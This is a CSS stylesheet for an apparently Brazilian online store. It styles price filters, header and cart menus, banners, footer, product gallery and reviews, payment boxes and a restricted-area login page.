    .painel-rodas .panel-body label:hover {
        color: #d2ab67;
    }

.painel-preco #param {
    padding: 10px;
}

    .painel-preco #param input {
        -webkit-box-sizing: border-box;
        width: 100%;
        outline: none;
    }

    .painel-preco #param #sum input {
        width: 27%;
        padding: 0 5px;
        color: #d2ab67;
        border: 1px solid #dcd9d9;
    }

        .painel-preco #param #sum input .ui-slider {
            height: 1px;
        }

    .painel-preco #param #sum ul li {
        display: inline-block;
        width: 50%;
        float: left;
    }

    .painel-preco #param #sum li.right {
        text-align: right;
    }

    .painel-preco #param span.ate {
        padding: 0px 35px;
        font-weight: 600;
    }

    .painel-preco #param .max-sum {
        right: 30px;
        position: absolute;
    }

    .painel-preco #param .ui-slider-handle {
        width: 20PX;
        margin-left: -2px;
        border: 1px solid #f1f1f1;
        BACKGROUND: #d2ab67;
        outline: 0;
        border-radius: 50px;
    }

    .painel-preco #param .ui-slider-range {
        background: #d2ab67;
    }

    .painel-preco #param #range {
        width: 100%;
        margin: 25px 0px 25px 0px;
    }

    .painel-preco #param .ui-widget-content {
        border: 1px solid #f1f1f1;
        background: #f1f1f1;
    }

.painel-FiltroColecao .radio {
    text-decoration: none;
    padding-left: 10px;
    color: #888888;
    font-size: 12px;
}

    .painel-FiltroColecao .radio:hover {
        color: #d2ab67;
    }

@media (max-width: 992px) {
    .painel-menuLateral .nivel-box a {
        color: #58595b;
        padding: 0px;
        font-size: 14px;
        text-decoration: none;
        font-weight: 400 !important;
    }
}

.pagination-produtos {
    border-top: 1px solid #ddd;
    text-align: left;
}

    .pagination-produtos ul li a {
        background-color: #fff;
        border-color: #ddd;
        color: #d2ab67;
    }

        .pagination-produtos ul li a:hover, .pagination-produtos ul li a:focus {
            background-color: #d2ab67;
            border-color: #d2ab67;
            color: #fff;
        }

        .pagination-produtos ul li a .active a {
            background-color: #d2ab67;
            border-color: #d2ab67;
            color: #fff;
        }

    .pagination-produtos .pagination > .active > a, .pagination-produtos .pagination > .active > a:focus, .pagination-produtos .pagination > .active > a:hover, .pagination-produtos .pagination > .active > span, .pagination-produtos .pagination > .active > span:focus, .pagination-produtos .pagination > .active > span:hover {
        z-index: 2;
        color: #fff;
        cursor: default;
        background-color: #d2ab67;
        border-color: #d2ab67;
    }
/*Responsivo*/
@media screen and (max-width: 1091px) {
    .expandeMenu {
        background-color: #fff;
        height: 100%;
        overflow-x: hidden;
        padding-top: 10px;
        position: absolute !important;
        right: 0;
        top: 0;
        transition: .5s;
        width: 0;
        z-index: 99;
    }

    #menu-responsivo #collapse8.collapse.in {
        top: 0;
        position: absolute;
        background: #fff;
        height: 100%;
        right: 0;
        width: 100%;
        z-index: 99;
        padding-top: 50px;
    }

    #menu-responsivo #collapse8.collapse {
        top: 0;
        position: absolute;
        background: #fff;
        height: 100%;
        right: 0;
        width: 100%;
        z-index: 99;
        padding-top: 50px;
    }
}
/*Query menu*/
.topo__fixed {
    position: fixed;
    top: -8px;
    left: 0;
    right: 0;
    z-index: 99999;
    -webkit-box-shadow: 0 0 30px 0 rgba(0,0,0,.2);
    box-shadow: 0 0 30px 0 rgba(0,0,0,.2);
    padding: 5px 0px 0px 0px;
}

.topo {
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    -ms-transition: all 1s ease;
    transition: all 1s ease;
}

.topo__menu {
    background: 0 0;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.topo_center__logo {
    padding-bottom: 8px;
}

.topo__menu .dropdown-menu {
    position: absolute;
    right: 0;
    padding: 30px;
    border-radius: 0px 0px 0px 0px;
    -webkit-box-shadow: 0 0 30px 0 rgba(0,0,0,.2);
    box-shadow: 0 0 30px 0 rgba(0,0,0,.2);
}

.topo__menu .navbar {
    margin-bottom: 0px;
    border: 0px;
}

.topo__menu .level-1.dropdown.open a.dropdown-toggle {
    background-color: transparent;
}

.top__center__account {
    margin: 0px 10px;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
}

    .top__center__account li span {
        margin-right: 10px;
    }

    .top__center__account li a .icon {
        width: 18px;
        height: 18px;
        margin-left: 15px;
        margin-right: 15px;
    }



.top__center__cart li {
    display: inline-block;
    margin: 0px 5px;
}

    .top__center__cart li a {
        -webkit-transition: all .2s ease-out;
        transition: all .2s ease-out;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .top__center__cart li a .icon {
            width: 18px;
            height: 18px;
        }

        .top__center__cart li a strong {
            color: #fff;
            font-size: 13px;
            font-weight: 700;
            background: #4d4d4d;
            width: 25px;
            height: 25px;
            line-height: 25px;
            text-align: center;
            border-radius: 50%;
            margin: 0 5px;
            display: block !important;
            -webkit-box-sizing: border-box;
            box-sizing: border-box;
            position: relative;
            -webkit-transform: none;
            transform: none;
            top: 0;
            left: auto;
        }

.top__center__nav__right {
    text-align: right;
}

.top__center__nav {
    display: inline-block;
    text-align: center;
}

.top__center__favorite .fa {
    font-size: 20px;
}

.top__center__account .dropdown-menu {
    -webkit-box-shadow: 0 0 30px 0 rgba(0,0,0,.2);
    box-shadow: 0 0 30px 0 rgba(0,0,0,.2);
}

.topo__menu .level-2 a {
    width: 100%;
    padding: 5px 10px;
    display: block;
}

.topo__menu .level-3 a {
    padding-left: 10px;
    padding-left: 0px;
    width: 100%;
    display: block;
    padding: 5px 10px;
}

@media(min-width:992px) {
    .topo__menu .dropdown-menu {
        width: 100% !important;
        min-width: 300px;
        top: 100%;
        transition: .3s;
        -webkit-transition: .3s;
        -o-transition: .3s;
        -ms-transition: .3s;
        -moz-transition: .3s;
        padding: 0px;
        /*min-height: 300px;*/
    }

    .topo__menu .level-1.dropdown.open {
        position: relative !important;
        padding: 0px 0px 0px 0px;
    }

    .topo__logo {
        padding-top: 10px;
    }

    .header__top__cart {
        margin: 0px 11px 0px 10px !important;
    }
}

@media(max-width:992px) {
    .topo__menu .level-2 a {
        padding: 2px 10px;
        position: relative;
    }

    .topo__logo {
        padding-top: 3px;
    }

    .topo__menu .dropdown-menu {
        padding: 0px !important;
        border-radius: 0px 0px 0px 0px !important;
    }

        .topo__menu .dropdown-menu li {
            padding: 5px 0px;
        }

        .topo__menu .dropdown-menu [class*="col-md-4"] {
            padding: 0px 0px 0px 0px;
        }

    .icon_menu_open_desktop {
        display: none !important;
    }
}

#header__menu__mobile {
    background: #fff;
    border-width: 1px 0px 1px 0px;
}
/*Query busca mobile*/
@media(min-width:992px) {
    #header__menu__mobile {
        display: none;
    }
}

.header__top__network {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

    .header__top__network li {
        float: left;
        margin: 0 2px;
    }

        .header__top__network li .fa {
            width: 30px;
            height: 30px;
            line-height: 30px;
            font-size: 16px;
            margin: 0;
            border: none;
            font-size: 1em;
            -webkit-box-sizing: border-box;
            box-sizing: border-box;
            -webkit-transition: all .2s;
            transition: all .2s;
        }

.header__top__contact {
    margin: 0px 10px;
}

    .header__top__contact li {
        float: left;
        margin: 5px 5px;
    }

        .header__top__contact li a {
            font-size: 15px;
            font-weight: normal;
        }

        .header__top__contact li .fa {
            font-size: 5px;
            vertical-align: middle;
            margin-right: 10px;
        }

.header__top__account {
    margin: 0px 10px;
}

    .header__top__account li {
        display: inline-block;
    }

        .header__top__account li .fa-heart {
            font-size: 18px;
            position: relative;
            top: 0;
            bottom: 0;
            right: 0px;
            transform: translate(0%, 0%);
            padding-left: 5px;
            padding-right: 10px;
        }

        .header__top__account li a .icon {
            width: 18px;
            height: 18px;
            margin-right: 10px;
        }

        .header__top__account li .dropdown-menu {
            right: 0;
            left: auto;
        }

.header__top__cart {
    margin: 0px 21px;
    text-align: right;
}

    .header__top__cart li {
        display: inline-block;
        margin: 0px 5px;
    }

        .header__top__cart li a {
            height: 40px;
            -webkit-transition: all .2s ease-out;
            transition: all .2s ease-out;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-pack: justify;
            -ms-flex-pack: justify;
            justify-content: space-between;
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .header__top__cart li a .icon {
                width: 18px;
                height: 18px
            }

            .header__top__cart li a strong {
                color: #fff;
                font-size: 13px;
                font-weight: 700;
                background: #4d4d4d;
                width: 25px;
                height: 25px;
                line-height: 25px;
                text-align: center;
                border-radius: 50%;
                margin: 0 5px;
                display: block !important;
                -webkit-box-sizing: border-box;
                box-sizing: border-box;
                position: relative;
                -webkit-transform: none;
                transform: none;
                top: 0;
                left: auto;
            }

        .header__top__cart li ul.dropdown-menu {
            width: 380px;
            position: absolute;
            top: 40px;
            right: 0;
            left: auto;
            z-index: 9999;
            background-color: #fff;
            padding: 10px;
            box-shadow: 0 0 3px rgba(0,0,0,0.5);
        }

            .header__top__cart li ul.dropdown-menu li {
                display: flex;
            }

            .header__top__cart li ul.dropdown-menu div {
                float: left;
                padding-right: 5px;
                padding-left: 5px;
            }

                .header__top__cart li ul.dropdown-menu div.carrinho_produtos_header_imagem {
                    width: 80px;
                    height: 80px;
                }

                .header__top__cart li ul.dropdown-menu div.carrinho_produtos_header_produto {
                    width: 50%;
                }

                .header__top__cart li ul.dropdown-menu div.carrinho_produtos_header_qtd {
                    width: 30px;
                    height: 80px;
                    padding: 0px 8px;
                }

                .header__top__cart li ul.dropdown-menu div.carrinho_produtos_header_excluir {
                    width: 30px;
                    height: 80px;
                }
/*Query header__top*/
@media(max-width:992px) {
    .header__top__network, .header__top__contact, .header__top__cart .dropdown.left {
        display: none;
    }

    .top__center__nav__right {
        display: none !important;
    }

    .header__top__button {
        margin-left: 12px;
        z-index: 8;
    }

    .topo_center__logo {
        width: 100% !important;
    }

    .top__center .column5 {
        display: none;
    }

    .header__top__account {
        float: left;
        width: 76%;
        text-align: right;
    }

        .header__top__account li a .icon {
            width: 18px;
            height: 18px;
            margin-right: 0px;
        }

    .header__top__cart li {
        margin: 0px 0px;
    }
}

@media(max-width:768px) {
    .header__top__account a span {
        display: none;
    }

    .header__top__cart {
        width: 32%;
    }
}

@media(min-width:992px) {
    .header__top__button {
        display: none;
    }

    .header__top__account {
        display: none;
    }

    .header__top__cart {
        display: none;
    }
}

.shop__security {
    padding: 15px 0px;
}

@media(max-width:568px) {
    .shop__security {
        display: none;
    }
}

.banner__page {
    margin: 10px 0px;
}

    .banner__page li {
        display: inline-block;
        float: left;
        padding: 10px;
    }

    .banner__page img {
        border-radius: 0px;
        transition: 1s;
        margin-bottom: 10px
    }

        .banner__page img:hover {
            -moz-transform: scale(1.01);
            -webkit-transform: scale(1.01);
            transform: scale(1.01);
        }

.banner__center {
    margin: 10px 0px;
}

    .banner__center li {
        display: inline-block;
        float: left;
        padding: 10px;
    }

        .banner__center li img {
            border-radius: 14px;
            transition: 1s;
        }

            .banner__center li img:hover {
                -moz-transform: scale(1.01);
                -webkit-transform: scale(1.01);
                transform: scale(1.01);
            }

@media(max-width:568px) {
    .banner__page li {
        width: 100%;
    }

    .banner__center li {
        width: 100%;
    }
}

@media(min-width:568px) {
    .banner__page li {
        width: 50%;
    }

    .banner__center li {
        width: 50%;
    }
}

.choose__brand, .follow__instagram {
    text-align: center;
    margin: 63px 0px;
}

    .choose__brand h2, .follow__instagram h2, .company h2 {
        display: inline-block;
        padding-right: 10px;
        font-family: "Poppins";
        font-weight: 900;
        text-transform: none;
        padding-bottom: 22px;
        font-size: 24px;
        text-transform: none;
        margin-bottom: 20px;
        background: url(img/client/title__bkg.png) no-repeat center bottom;
    }

.choose__brand__carousel .owl-dots .owl-dot span, .follow__instagram__carousel .owl-dots .owl-dot span, .store__news .owl-dots .owl-dot span {
    width: 16px;
    height: 16px;
    margin: 5px 4px;
    background: #D6D6D6;
    display: block;
    -webkit-backface-visibility: visible;
    transition: opacity .2s ease;
    border-radius: 30px;
}

.choose__brand__carousel .owl-dots .owl-dot, .follow__instagram__carousel .owl-dots .owl-dot, .store__news .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
}

.follow__instagram__carousel img {
    width: auto !important;
    -webkit-transition: all .2s ease-in-out;
}

    .follow__instagram__carousel img:hover {
        -webkit-transform: scale(1.01);
    }

@media(min-width:768px) {
    .choose__brand__carousel .owl-dots, .follow__instagram__carousel .owl-dots .owl-dot, .store__news .owl-dots .owl-dot {
        position: absolute;
        top: -19px;
        right: 22px;
        margin: 10px 0px;
    }
}

.choose__brand__carousel img {
    width: auto !important;
    filter: gray;
    -webkit-filter: grayscale(1);
    -webkit-transition: all .2s ease-in-out;
}

    .choose__brand__carousel img:hover {
        filter: none;
        -webkit-filter: grayscale(0);
        -webkit-transform: scale(1.01);
    }

.follow__instagram img {
    border-radius: 16px;
}

.follow__instagram__carousel {
    padding: 22px 0px;
}

.product__promotion, .product__showcase, .product__featured, .store__news {
    margin: 50px 0px;
}

.receive__news {
    padding: 10px;
}

    .receive__news .form-control {
        font-weight: 300;
        font-size: 14px;
        color: #595959;
        border: 1px solid #e8e8e8;
        height: auto;
        width: 100%;
        border-radius: 0px;
        margin-top: 7px;
        box-shadow: none;
    }

.receive__news__button {
    border-radius: 0px;
    padding: 6px 21px;
    background: transparent;
    border: 1px solid #fff;
    margin-top: 7px;
    transition: 1s;
    width: 100%;
}

.company {
    text-align: center;
    margin: 30px 0px;
}

.company__buttom {
    margin: 32px 0px;
}

    .company__buttom a {
        font-size: 14px;
        padding: 6px 28px;
        -webkit-transition: all 1s ease;
        -moz-transition: all 1s ease;
        -o-transition: all 1s ease;
        -ms-transition: all 1s ease;
        transition: all 1s ease;
    }

.footer1 {
    border-top: 1px solid #ddd;
}

.footer1 {
    border-bottom: 1px solid #ddd;
    padding: 30px 0px;
}

.footer1__company figure {
    margin: 0px 0px 10px 0px;
}

.footer1__menu .level-1 {
    padding: 5px 0px;
    color: #333;
    font-weight: 900;
    margin-top: 10px;
}

.footer1__menu .level-2 {
    padding: 5px 0px;
}

    .footer1__menu .level-2 a {
        color: #595959;
    }

.footer1__networks p {
    padding: 5px 0px;
    color: #333;
    font-weight: 900;
}

.footer1__networks li {
    display: inline-block;
}

.footer1__attendance {
    margin: 10px 0px;
}

    .footer1__attendance li a {
        color: #595959;
        font-weight: normal;
    }

    .footer1__attendance li i {
        margin-right: 15px;
        font-size: 19px;
    }

    .footer1__attendance p:first-child {
        padding: 5px 0px;
        color: #333;
        font-weight: 900;
    }

    .footer1__attendance ol {
        margin: 10px 0px;
    }

    .footer1__attendance li {
        margin: 5px 0px;
    }

.footer1__time__function {
    margin: 20px 0px;
}

    .footer1__time__function p:first-child {
        color: #333;
        font-weight: 900;
        margin-bottom: 10px;
    }

.footer1__networks li i {
    padding: 5px 5px;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    -ms-transition: all 1s ease;
    transition: all 1s ease;
    font-size: 20px;
}


.footer2__payment ul li {
    display: inline-block;
}

.footer2__payment {
    text-align: left;
    padding: 30px 0px;
}

    .footer2__payment p {
        padding: 5px 0px 20px 0px;
        color: #333;
        font-weight: 900;
    }

.footer3 {
    border-top: 1px solid #ddd;
    padding: 30px 0px;
    text-align: center;
}

    .footer3 ul li {
        display: inline-block;
    }

.footer3__text {
    text-align: left;
}

    .footer3__text p.header {
        color: #333;
        font-weight: 900;
        margin-bottom: 10px;
    }

    .footer3__text p.content {
        font-weight: 100;
        text-transform: none;
    }


@media(max-width:992px) {
    footer {
        text-align: center;
    }

    .footer2__payment {
        text-align: center;
    }
}

@media(min-width:992px) {
    .footer3 ul {
        text-align: right;
    }
}
/*lISTA DOS PRODUTOS*/
.detalhe .detalhe-box .estrelas span {
    font-style: italic;
    margin-left: 10px;
    color: #888888;
    font-family: Roboto;
    font-size: 13px;
}

.produto-box-item .estrelas {
    margin-bottom: 5px;
    text-align: center;
}

    .produto-box-item .estrelas input[type=radio] {
        display: none;
    }

        .produto-box-item .estrelas input[type=radio]:checked ~ label i.fa:before {
            color: #CCC;
        }

    .produto-box-item .estrelas label i.fa:before {
        content: '\f005';
        font-size: 11px;
        margin: 0px 3px;
    }
/*UP*/
.up {
    position: fixed;
    top: 90vh;
    right: 1.2rem;
    width: 5rem;
    height: 5rem;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 9999;
    -webkit-box-shadow: 0 0 12px 0 rgba(0,0,0,.2);
    box-shadow: 0 0 12px 0 rgba(0,0,0,.2);
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    -ms-transition: all 1s ease;
    transition: all 1s ease;
}

    .up a {
        font-size: 12px;
        font-weight: 500;
        text-transform: uppercase;
        color: #fff;
        padding: 0px;
        margin: 0;
        line-height: 0px;
    }

.up__div {
    position: relative;
    z-index: 999;
    text-align: center;
}

    .up__div p {
        color: #fff;
        padding: 0px;
        margin: 0px;
        line-height: 0px;
    }

        .up__div p .fa {
            font-size: 33px;
            line-height: 5px;
        }

.up:hover {
    /*background: rgb(250, 104, 46);
    */
}

    .up:hover a {
        color: #fff;
    }

    .up:hover p {
        color: #fff;
    }
/*Detalhe do Produto*/
.compra-radio-box input[type=radio] {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border-radius: 0px;
    width: 14px;
    height: 14px;
    background: #fff;
    outline: none;
    margin-right: 5px;
    position: relative;
    top: 4px;
}

    .compra-radio-box input[type=radio]:checked {
        background: url(img/client/check.png) no-repeat center center;
    }

.produtos_relacionados .header-destaque-box {
    text-align: center;
}

.zoomWindowContainer {
    z-index: 999;
}
/*.zoomContainer{
     float:left;
}
*/
.galeria-box .left .slick-slide {
    overflow: hidden;
    margin-bottom: 10px;
    border: 1px solid #e2e2e2;
    margin-right: 10px;
}

    .galeria-box .left .slick-slide.slick-current.slick-active {
        border: 1px solid var(--cor-primaria);
    }

.galeria-box .slider-nav img {
    width: 100%;
}

.galeria-box .slider-for {
    margin-bottom: 30px !important;
}

    .galeria-box .slider-for .la-chevron-circle-right {
        color: #d4001f;
        font-size: 30px;
        position: absolute;
        top: 50%;
        right: 0px;
    }

    .galeria-box .slider-for .la-chevron-circle-left {
        color: #d1d3d4;
        font-size: 30px;
        position: absolute;
        top: 50%;
        left: 0px;
    }

@media(max-width:992px) {
    .galeria-box .left .slick-slide {
        border-radius: 0%;
        overflow: hidden;
        height: auto;
        margin-bottom: 10px;
    }
}

@media(min-width:992px) {
    .galeria-box .left .slick-slide {
        overflow: hidden;
        margin-bottom: 10px;
        border: 1px solid #e2e2e2;
        margin-right: 10px;
    }

        .galeria-box .left .slick-slide:hover {
            border: 1px solid var(--cor-primaria);
        }
}

figure.slick-slide span {
    display: block !important;
}

.detalhe__tag {
    position: absolute;
    left: 26px;
    z-index: 9;
}

.detalhe .image-gallery .slider-for {
    width: 100%;
}

.slider-nav {
    text-align: center;
}

    .slider-nav i {
        font-size: 28px;
    }

#sync2.owl-carousel .owl-item {
    float: none !important;
    width: 100% !important;
}

.detalhe .galeria #sync2 .item {
    width: 100px;
    border-radius: 50%;
    overflow: hidden;
    transition: .02s;
    height: 100px !important;
}

.carousel-inner > .item > a > img, .carousel-inner > .item > img, .img-responsive, .thumbnail a > img, .thumbnail > img {
    display: block;
    max-width: 100%;
    height: auto;
}

.owl-carousel .owl-item img {
    width: auto !important;
}

.comentario__produto #ComentariosFacebook h2 {
    font-size: 20px;
}

.comentario__produto {
    margin-bottom: 42px;
}

#ComentariosFacebook h5 {
    font-size: 20px;
}

.header__conjunto h3 {
    font-size: 28px;
    margin-bottom: 20px;
}

.header__top__cart__fixed {
    position: fixed;
    top: 14px;
    z-index: 9999;
    left: 80%;
}

.combo-busca-desktop {
    position: relative;
}

.busca-mobile {
    z-index: 1
}

.btn-busca {
    float: left;
    z-index: 2
}

.box {
    position: absolute;
    height: 50px;
    right: 65%;
    z-index: 1;
    top: 10px;
}

    .box.active {
        z-index: 3
    }

.busca-mobile-box {
    -webkit-transition: width 500ms ease;
    -moz-transition: width 500ms ease;
    -ms-transition: width 500ms ease;
    transition: width 500ms ease;
    z-index: 1
}

    .busca-mobile-box .form-control {
        font-weight: 400;
        font-size: 16px;
        color: #666;
        width: 0;
        height: 40px;
        padding: 0;
        background: #fff;
        background-size: 17px 16px;
        border: 0;
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
        border-radius: 0;
        -webkit-transition: width 500ms ease;
        -moz-transition: width 500ms ease;
        -ms-transition: width 500ms ease;
        transition: width 500ms ease;
        float: right;
        z-index: 1;
        box-shadow: none;
        border-radius: 50px;
    }

    .busca-mobile-box.active .form-control {
        width: 100%;
        background: #fff;
        background-size: 17px 16px;
        -moz-transition: width 500ms ease;
        -webkit-transition: width 500ms ease;
        -ms-transition: width 500ms ease;
        transition: width 500ms ease;
        padding-left: 38px;
        box-shadow: none !important;
        border-radius: 50px;
    }

    .busca-mobile-box .fa-search {
        font-size: 19px;
        position: absolute;
        top: 9px;
        right: 15px;
        left: auto;
        z-index: 1;
        -moz-transition: all 1000ms ease;
        -webkit-transition: all 1000ms ease;
        -ms-transition: all 1000ms ease;
        transition: all 1000ms ease;
        opacity: 1;
        visibility: visible;
        cursor: pointer
    }

    .busca-mobile-box .fa-times-circle-o {
        font-size: 22px;
        background: #fff;
        position: absolute;
        top: 10px;
        right: 15px;
        z-index: 1;
        -moz-transition: all 500ms ease;
        -webkit-transition: all 500ms ease;
        -ms-transition: all 500ms ease;
        transition: all 500ms ease;
        opacity: 0;
        visibility: hidden;
        cursor: pointer
    }

    .busca-mobile-box.active .fa-search {
        visibility: hidden;
        opacity: 0;
        -moz-transition: all 1000ms ease;
        -webkit-transition: all 1000ms ease;
        -ms-transition: all 1000ms ease;
        transition: all 1000ms ease
    }

    .busca-mobile-box.active .fa-times-circle-o {
        visibility: visible;
        opacity: 1;
        -moz-transition: all 500ms ease;
        -webkit-transition: all 500ms ease;
        -ms-transition: all 500ms ease;
        transition: all 500ms ease
    }

.produtos-slider.owl-carousel .owl-stage-outer {
    padding: 0px 0px 0px 0px;
}
/*Whatsapp*/
.fixed__whatsapp {
    position: fixed;
    top: 80vh;
    right: 2.1rem;
    width: 5rem;
    height: 5rem;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 9;
    -webkit-box-shadow: 0 0 12px 0 rgba(0,0,0,.2);
    box-shadow: 0 0 12px 0 rgba(0,0,0,.2);
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    -ms-transition: all 1s ease;
    transition: all 1s ease;
}

@media(max-width:768px) {
    .fixed__whatsapp {
        top: 92% !important;
    }

    .fixed__whatsapp {
        left: 2.1rem;
        width: 3rem;
        height: 3rem;
    }
}

@media(max-width:568px) {
    .footer3 {
        padding-bottom: 71px;
    }
}

.slider-for .elemento-figure {
    padding-right: 40px;
}
/*Pagamento*/
.caixa {
    color: #333;
    background: #f6f6f6;
    padding: 15px 30px 15px 26px;
    margin-bottom: 10px;
}

    .caixa .titulo {
        padding: 0px;
        color: #fff;
        font-weight: bold
    }

    .caixa .conteudo {
        padding: 0px;
        line-height: 150%;
    }

        .caixa .conteudo ul {
            font-size: 18px;
            color: #747474;
            list-style: initial;
            padding-left: 0px;
            padding-top: 0px;
            padding-bottom: 0px;
        }

    .caixa .hide {
        display: none;
    }

    .caixa.forma-pagamento input[type=radio] {
        margin: 0px 0px 0px -21px !important;
    }

    .caixa.forma-pagamento label.ckeck {
        background-position-y: -5px !important;
    }

.convenio__cliente {
    background: #f6f6f6;
    padding: 4px 24px 16px 24px;
}

.convenio__cliente--flex {
    display: flex;
    flex-wrap: wrap;
}

    .convenio__cliente--flex label {
        width: 100%;
        margin-top: 10px;
    }

    .convenio__cliente--flex input {
        width: 70%;
        box-shadow: none;
    }

    .convenio__cliente--flex button {
        height: 40px;
        padding-top: 10px;
        margin-left: 9px;
        margin-top: 3px;
    }

.convenio__cliente__lista {
    padding-top: 5px;
}

    .convenio__cliente__lista li {
        display: flex;
    }

    .convenio__cliente__lista li {
        margin: 5px 4px;
    }

    .convenio__cliente__lista span {
        font-size: 13px;
        color: #9b9b9b;
    }

        .convenio__cliente__lista span:first-child {
            text-transform: uppercase;
            color: #333;
            margin-right: 5px;
        }

@media(max-width:568px) {
    .convenio__cliente--flex input,
    .convenio__cliente--flex button {
        width: 100%;
        max-width: inherit;
        margin: 5px 0px;
    }

    .convenio__cliente__lista span {
        width: auto;
    }

    .convenio__cliente__lista li {
        display: inherit;
    }
}

/*Avaliacao*/
#avaliacoes ul {
    padding: 0px;
}

    #avaliacoes ul li {
        list-style: none;
    }

ul.avaliacao__star {
    display: inline-flex;
    padding: 0px;
}

    ul.avaliacao__star li {
        padding: 0px 5px 0px 0px !important;
        border: 0px !important;
        list-style: none !important;
    }

.avaliacao__star .fa {
    color: #cccccc;
}


.row__cep__msg {
    background: rgba(255, 0, 0, 0.48) !important;
}

    .row__cep__msg p {
        color: #fff !important;
        font-size: 16px !important;
    }

#mensagemPromocao {
    color: red;
    font-size: 15px;
}

.avaliacao__star .star_color {
    color: #af2c32;
}

.detalhe-boxProduto #home th {
    background: transparent;
}

@media(max-width:768px) {
    .detalhe-box .left.row {
        width: 90%;
        padding: 0px;
        margin: 0px;
    }
}

.home__instagram {
    margin: 0px 0px 30px 0px;
}

    .home__instagram h4 {
        padding: 20px 0 25px 0px;
        position: relative;
        display: block;
        margin-bottom: 20px;
        font-size: 26px;
        font-weight: 600;
        color: #262626;
        text-align: center;
    }

        .home__instagram h4 a {
            color: #9b9b9b;
            text-decoration: none;
        }

        .home__instagram h4:before {
            content: "";
            background: #9b9b9b;
            width: 93px;
            height: 3px;
            display: block;
            position: absolute;
            bottom: 0;
            left: 0;
            right: 0;
            margin: auto;
        }

        .home__instagram h4:after {
            content: "";
            width: 100%;
            height: 1px;
            background: #e0e0e0;
            display: block;
            position: absolute;
            bottom: 0;
        }

    .home__instagram ul {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row;
        flex-flow: row;
        margin: 0;
    }

        .home__instagram ul li {
            margin-right: 12px;
            display: inline-block;
            overflow: hidden;
            -webkit-box-flex: 1;
            -ms-flex: auto;
            flex: auto;
            border-radius: 0;
            margin-bottom: 12px;
        }

            .home__instagram ul li img {
                -webkit-transition: all .2s ease-out;
                transition: all .2s ease-out;
                -o-object-fit: cover;
                object-fit: cover;
                -o-object-position: center;
                object-position: center;
                height: 100%;
                max-width: 100%;
                width: auto\9;
                height: auto;
                vertical-align: middle;
                border: 0;
                -ms-interpolation-mode: bicubic;
            }

/***** photoswipe *****/
.pswp--open {
    z-index: 999999;
}

.pswp__button--share {
    display: none;
}

.pswp__counter {
    display: none;
}

.pswp__button--zoom {
    display: block !important;
}

.pswp__caption__center {
    text-align: center;
    max-width: 992px;
    margin: 0 auto;
    font-size: 13px;
    padding: 10px;
    line-height: 20px;
    color: #CCC;
}

@media (max-width: 528px) {
    #sync1 {
        padding-right: 20px;
        padding-left: 20px;
    }

        #sync1 .owl-next {
            right: -10px;
        }

        #sync1 .owl-prev {
            left: -10px;
        }
}

#sync1 .owl-item img {
    width: auto;
}

/* COLEÇÕES  GALERIA*/
div#main-gallery {
    margin-bottom: 50px;
}

.portfolio-item .colecao-caption {
    position: absolute;
    width: 100%;
    height: 100%;
    opacity: 0;
    background: rgba(39, 38, 36, 0.49);
    -webkit-transition: all ease .5s;
    -moz-transition: all ease .5s;
    transition: all ease .5s;
}

    .portfolio-item .colecao-caption:hover {
        opacity: 1;
    }

    .portfolio-item .colecao-caption .colecao-caption-content {
        position: absolute;
        top: 50%;
        width: 100%;
        height: 20px;
        margin-top: -12px;
        text-align: center;
        font-size: 20px;
        color: #fff;
    }

.icon_plus {
    width: auto !important;
    margin-left: auto !important;
    margin-right: auto !important;
}

.mfp-title {
    padding-top: 8px !important;
    padding-bottom: 28px;
    color: #fff !important;
}

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
    color: white !important;
    right: 0px !important;
    text-align: right !important;
    padding-right: 6px;
    width: 31px !important;
    background: #8e6b2d;
    height: 40px !important;
}

.modal-social-element {
    text-align: right;
}

    .modal-social-element span {
        float: left;
    }

.mfp-bottom-bar {
    background-color: #8e6b2d !important;
}

.mfp-counter {
    display: none !important;
}

.modal-label-p {
    display: inline-block;
    float: left;
    width: 50%;
    font-size: 18px;
    font-family: "PlayfairDisplay-Regular";
}

/***
area_restrita page
***/

/* logo page */
.area_restrita {
    /*background-color: #444 !important;*/
    background-color: #fff !important;
}


    .area_restrita .content {
        background-color: #fff;
        width: 360px;
        margin: 0 auto;
        margin-bottom: 0px;
        padding: 30px;
        padding-top: 20px;
        padding-bottom: 15px;
    }

        .area_restrita .content h3 {
            color: #000;
        }

        .area_restrita .content h4 {
            color: #555;
        }

        .area_restrita .content p {
            color: #222;
        }

        .area_restrita .content .area_restrita-form,
        .area_restrita .content .forget-form {
            padding: 0px;
            margin: 0px;
        }

        .area_restrita .content .input-icon {
            /*border-left: 2px solid #35aa47 !important;*/
        }

            .area_restrita .content .input-icon .form-control {
                /*border-left: 0;*/
            }

        .area_restrita .content .forget-form {
            display: none;
        }

        .area_restrita .content .register-form {
            display: none;
        }

        .area_restrita .content .form-title {
            font-weight: 300;
            margin-bottom: 25px;
        }

        .area_restrita .content .form-actions {
            background-color: #fff;
            clear: both;
            border: 0px;
            border-bottom: 1px solid #eee;
            padding: 0px 30px 25px 30px;
            margin-left: -30px;
            margin-right: -30px;
        }

